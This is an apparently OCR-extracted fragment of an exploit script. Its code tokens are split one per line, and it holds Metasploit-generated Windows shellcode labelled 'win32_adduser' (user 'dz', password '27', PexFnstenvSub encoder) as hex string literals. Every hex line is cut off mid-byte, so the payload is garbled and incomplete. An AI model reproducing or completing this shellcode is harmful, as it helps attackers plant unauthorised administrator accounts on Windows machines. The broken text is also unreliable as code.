
%
sys
.
argv
[
0
]
        sys
.
exit
(
0
)
# win32_adduser -  PASS=27 EXITFUNC=seh 
USER=dz Size=228 Encoder=PexFnstenvSub 
http://metasploit.com
shellcode
=
(
"\x44\x7A\x32\x37\x44\x7A\x32\x37\x29\xc9\x8
"\x74\x24\xf4\x5b\x81\x73\x13\x05\x16\xf2\x0
"\xf9\xfe\xb6\x06\x05\x16\x79\x43\x39\x9d\x8
"\x4a\x0e\x79\x59\x25\x17\x19\x4f\x8e\x22\x7
"\xa9\x92\x32\x72\x02\xd7\x38\x0b\x04\xd4\x1
"\x70\xf3\x79\x59\x21\x17\x19\x60\x8e\x1a\xb
"\x8e\x0a\x79\x07\xee\x9f\xae\x22\x01\xd5\xc
"\x80\xd6\x8a\x0a\x8e\x56\xfe\x8d\x75\x0a\x5
"\x8e\x96\x42\x06\x05\x16\x79\x6e\x39\x49\xc
"\x86\xd6\x89\x56\x6d\xe6\x78\x02\x5a\x7e\x6
"\xe2\x75\x9f\x62\x2b\x73\x8a\x63\x25\x39\x9
"\x70\x65\x97\x74\x25\x72\x88\x26\x37\x21\xd
"\x23\x30\xd2\x68\x60\x62\xd2\x6a\x6a\x75\x9
"\x75\x36\xb3\x62\x68\x7f\x9c\x6f\x76\x62\x8